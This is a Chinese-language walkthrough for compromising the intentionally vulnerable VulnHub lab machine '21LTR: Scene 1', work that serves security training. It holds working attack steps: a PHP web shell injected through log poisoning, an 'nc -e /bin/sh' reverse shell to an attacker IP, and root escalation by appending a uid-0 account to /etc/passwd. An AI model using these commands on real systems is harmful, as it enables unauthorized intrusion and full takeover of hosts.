靶机下载链接:
https://www.vulnhub.com/entry/21ltr-scene-1,3/
主机扫描:

╰─ nmap -p1-65535 -sV -sC -A 192.168.2.120
Starting Nmap 7.70 ( https://nmap.org ) at 2019-08-28 11:19 CST
Nmap scan report for 192.168.2.120
Host is up (0.0012s latency).
Not shown: 65532 closed ports
PORT STATE SERVICE VERSION
21/tcp open ftp ProFTPD 1.3.1
22/tcp open ssh OpenSSH 5.1 (protocol 1.99)
| ssh-hostkey:
| 2048 c0:8c:8b:16:2a:5b:e5:d6:80:6d:cc:f3:ce:27:e6:64 (RSA1)
| 1024 3a:3f:12:21:2d:ba:97:6d:4e:e5:88:1e:17:a5:1f:65 (DSA)
|_ 2048 bb:9d:c0:23:ac:7e:82:7b:c3:e7:46:36:74:88:30:bd (RSA)
|_sshv1: Server supports SSHv1
80/tcp open http Apache httpd 2.2.13 ((Unix) DAV/2 PHP/5.2.10)
|_http-server-header: Apache/2.2.13 (Unix) DAV/2 PHP/5.2.10
|_http-title: Intranet Development Server
MAC Address: 00:0C:29:A4:C3:43 (VMware)
Device type: general purpose
Running: Linux 2.6.X
OS CPE: cpe:/o:linux:linux_kernel:2.6
OS details: Linux 2.6.13 - 2.6.32
Network Distance: 1 hop
Service Info: OS: Unix
http://192.168.2.120/index.php


<!-- username:logs password:zg]E-b0]+8:(58G -->


暂时没什么用处,我们尝试目录枚举下
---- Scanning URL: http://192.168.2.120/ ----
+ http://192.168.2.120/cgi-bin/ (CODE:403|SIZE:210)
+ http://192.168.2.120/index.php (CODE:200|SIZE:1323)
==> DIRECTORY: http://192.168.2.120/logs/
---- Entering directory: http://192.168.2.120/logs/ ----
http://192.168.2.120/logs/
Forbidden
You don't have permission to access /logs/ on this server.
http://192.168.2.120/logs/backup_log.php

这里的基本思路就是怎么把报错的访问请求写进这个文件去,然后通过PHP的代码进行执行。
这里查看了大神的通关过程,是要访问 10001 端口才能写到日志里面来
nc -nv 192.168.2.120 10001

<?php system($_GET['cmd']) ?>

下载FTP的文件查看,已经写入成功。

http://192.168.2.120/logs/backup_log.php?cmd=id

进行shell反弹
http://192.168.2.120/logs/backup_log.php?cmd=nc -e /bin/sh 192.168.2.128 1234
知道了一个秘钥文件:
/media/USB_1/Stuff/Keys/id_rsa



╰─ openssl passwd -1 -salt hack pass123
$1$hack$22.CgYt2uMolqeatCk9ih/
sudo /usr/bin/cat >> /etc/passwd
hack:$1$hack$22.CgYt2uMolqeatCk9ih/:0:0:/root:/bin/bash
^C

完!